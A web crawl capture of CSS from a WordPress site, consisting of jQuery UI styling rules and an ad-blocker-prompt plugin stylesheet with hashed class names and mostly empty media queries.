.ui-corner-left,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-bl{border-bottom-left-radius:5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-all,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-bottom,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-right,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-br{border-bottom-right-radius:5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #aaa;box-shadow:-8px -8px 8px #aaa}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/css/style.css.php?ver=1.1.12
body_size: 334
content:

#reason-558ed700747f42d2b295cc62eb4a8ad9 .ui-dialog-titlebar .ui-dialog-titlebar-close{ display: none !important;}
#skin-adf9f8be6b1076cc2821d8907f633be2 .insect-f86bfd16f6990d8b9cbef5520852e89c{  float:right; }
@media only screen and (max-width: 360px){
}

@media only screen and (min-width: 361px) and (max-width: 480px){
}
@media only screen and (min-width: 481px) and (max-width: 768px) {
    #skin-adf9f8be6b1076cc2821d8907f633be2{ width: 100%; min-width: 481px; max-width: 768px; }
}
@media only screen and (min-width: 992px){
    
}

/* Large Devices, for example large monitors and TVs */
@media only screen and (min-width: 1200px){
	
}